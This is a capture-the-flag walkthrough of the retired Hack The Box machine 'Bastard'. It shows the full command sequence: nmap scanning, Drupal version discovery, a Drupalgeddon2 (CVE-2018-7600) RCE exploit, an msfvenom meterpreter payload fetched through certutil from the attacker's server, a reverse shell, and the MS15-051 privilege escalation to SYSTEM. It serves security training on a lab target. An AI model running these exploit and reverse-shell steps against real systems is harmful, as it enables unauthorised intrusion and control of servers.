Hackthebox Bastard Walkthrough
11 Jan 2020
Retired date: 2017/09/17
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a box “Bastard”.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.9 -sC -sV
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-10 17:29 EET
Nmap scan report for 10.10.10.9
Host is up (0.044s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-generator: Drupal 7 (http://drupal.org)
| http-methods:
|_ Potentially risky methods: TRACE
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Welcome to 10.10.10.9 | 10.10.10.9
135/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 169.57 seconds
root@kali:~#2. Getting User
By accessing the web server, we can find the website that Drupal CMS is running.

At first, try to figure out its version, we can see the file “CHANGELOG.txt”.
The version is “Drupal 7.54”
root@kali:~# curl -s http://10.10.10.9/CHANGELOG.txt | head
Drupal 7.54, 2017-02-01
-----------------------
- Modules are now able to define theme engines (API addition:
https://www.drupal.org/node/2826480).
- Logging of searches can now be disabled (new option in the administrative
interface).
- Added menu tree render structure to (pre-)process hooks for theme_menu_tree()
(API addition: https://www.drupal.org/node/2827134).
- Added new function for determining whether an HTTPS request is being served
root@kali:~# Since we found the version of Drupal, take a look at public exploit.
root@kali:~# searchsploit drupal 7
------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------------------------------------------------------------- ----------------------------------------
Drupal 4.7 - 'Attachment mod_mime' Remote Command Execution | exploits/php/webapps/1821.php
Drupal 4.x - URL-Encoded Input HTML Injection | exploits/php/webapps/27020.txt
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Add Admin User) | exploits/php/webapps/34992.py
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Admin Session) | exploits/php/webapps/44355.php
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (1) | exploits/php/webapps/34984.py
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (2) | exploits/php/webapps/34993.php
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Remote Code Execution) | exploits/php/webapps/35150.php
Drupal 7.12 - Multiple Vulnerabilities | exploits/php/webapps/18564.txt
Drupal 7.x Module Services - Remote Code Execution | exploits/php/webapps/41564.php
Drupal < 4.7.6 - Post Comments Remote Command Execution | exploits/php/webapps/3313.pl
Drupal < 5.22/6.16 - Multiple Vulnerabilities | exploits/php/webapps/33706.txt
Drupal < 7.34 - Denial of Service | exploits/php/dos/35415.txt
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code (Metasploit) | exploits/php/webapps/44557.rb
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code Execution (PoC) | exploits/php/webapps/44542.txt
Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution | exploits/php/webapps/44449.rb
Drupal Module CKEditor < 4.1WYSIWYG (Drupal 6.x/7.x) - Persistent Cross-Site Scripting | exploits/php/webapps/25493.txt
Drupal Module Coder < 7.x-1.3/7.x-2.6 - Remote Code Execution | exploits/php/remote/40144.php
Drupal Module Cumulus 5.x-1.1/6.x-1.4 - 'tagcloud' Cross-Site Scripting | exploits/php/webapps/35397.txt
Drupal Module Drag & Drop Gallery 6.x-1.5 - 'upload.php' Arbitrary File Upload | exploits/php/webapps/37453.php
Drupal Module Embedded Media Field/Media 6.x : Video Flotsam/Media: Audio Flotsam - Multiple Vulnerabilities | exploits/php/webapps/35072.txt
Drupal Module RESTWS 7.x - PHP Remote Code Execution (Metasploit) | exploits/php/remote/40130.rb
Drupal avatar_uploader v7.x-1.0-beta8 - Arbitrary File Disclosure | exploits/php/webapps/44501.txt
------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
root@kali:~# By googling the following keyword, we can find the exploit for “CVE-2018-0762”.
At first, we have to install the prerequisites.
root@kali:~# pip install requests
---
root@kali:~# pip install bs4
---Then, execute the python script like following.
We got RCE and the username is “iusr”
root@kali:~/CVE-2018-7600# python drupa7-CVE-2018-7600.py -c "whoami" http://10.10.10.9
()
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-zOmyPneEf5iyoz3yKt8zu5m59kxdtrcNPWZ1eaYNM7s
[*] Triggering exploit to execute: whoami
nt authority\iusr
root@kali:~/CVE-2018-7600# Next, to obtain a reverse shell, generate a payload with msfvenom.
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.36 LPORT=1338 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@kali:~#To upload the payload “shell.exe”, run a web server on the localhost.
root@kali:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...Next, let the server download our “shell.exe” with the following way.
root@kali:~/CVE-2018-7600# python drupa7-CVE-2018-7600.py -c "certutil.exe -urlcache -split -f http://10.10.14.36:8000/shell.exe shell.exe" http://10.10.10.9
()
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-eluco1rRs3Likgl6whfexWXJUfBv18WMnuEcvVUc-hw
[*] Triggering exploit to execute: certutil.exe -urlcache -split -f http://10.10.14.36:8000/shell.exe shell.exe
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
root@kali:~/CVE-2018-7600#After that, set a handler for the meterpreter shell.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.36
lhost => 10.10.14.36
msf5 exploit(multi/handler) > set lport 1338
lport => 1338
msf5 exploit(multi/handler) > runFinally, run the following command to execute the remote “shell.exe”
root@kali:~/CVE-2018-7600# python drupa7-CVE-2018-7600.py -c "shell.exe" http://10.10.10.9
()
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-3CDbNQWCSlC7U8JT4zNX52Lhbp3Kyc3txDmOtm_2Cxk
[*] Triggering exploit to execute: shell.exeNow we got a reverse shell as a user “authority\isur”.
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.36:1338
[*] Sending stage (206403 bytes) to 10.10.10.9
[*] Meterpreter session 1 opened (10.10.14.36:1338 -> 10.10.10.9:49242) at 2020-01-11 00:39:37 +0200
meterpreter > getuid
Server username: NT AUTHORITY\IUSR
meterpreter >“user.txt” is in the directory “C:\Users\dimitris\Desktop”.
meterpreter > pwd
C:\users\dimitris\desktop
meterpreter > cat ./user.txt
ba22fde1932d06eb76a163d312f921a2
meterpreter >3. Getting Root
By running “systeminfo”, we can figure out that this server is Windows Server 2008 without any hotfix.
This means that this OS is fresh install and no update was given.
C:\Users\Administrator\Desktop>systeminfo
systeminfo
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00496-001-0001283-84782
Original Install Date: 18/3/2017, 7:04:46 ��
System Boot Time: 11/1/2020, 1:15:17 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.565 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.578 MB
Virtual Memory: In Use: 517 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.9
C:\Users\Administrator\Desktop>This time, “MS15-051” was used to get a SYSTEM shell.
msf5 exploit(multi/handler) > use exploit/windows/local/ms15_051_client_copy_image
msf5 exploit(windows/local/ms15_051_client_copy_image) > set session 1
session => 1
msf5 exploit(windows/local/ms15_051_client_copy_image) > set target 1
target => 1
msf5 exploit(windows/local/ms15_051_client_copy_image) > set lhost 10.10.14.36
lhost => 10.10.14.36
msf5 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.36:4444
[*] Launching notepad to host the exploit...
[+] Process 2052 launched.
[*] Reflectively injecting the exploit DLL into 2052...
[*] Injecting exploit into 2052...
[*] Exploit injected. Injecting payload into 2052...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Command shell session 2 opened (10.10.14.36:4444 -> 10.10.10.9:49182) at 2020-01-11 01:17:57 +0200
whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>root.txt is in the directory “C:\Users\Administrator\Desktop”.
C:\Users\Administrator\Desktop>type root.txt.txt
type root.txt.txt
4bf12b963da1b30cc93496f617f7ba7c
C:\Users\Administrator\Desktop>